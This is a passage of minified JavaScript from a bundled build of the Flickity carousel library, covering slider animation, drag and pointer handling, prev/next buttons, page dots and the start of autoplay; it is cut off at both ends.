e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:'>1',dragThreshold:1}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");n=t.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");t=i.prototype;return t._createPlayer=function(){this.player=new 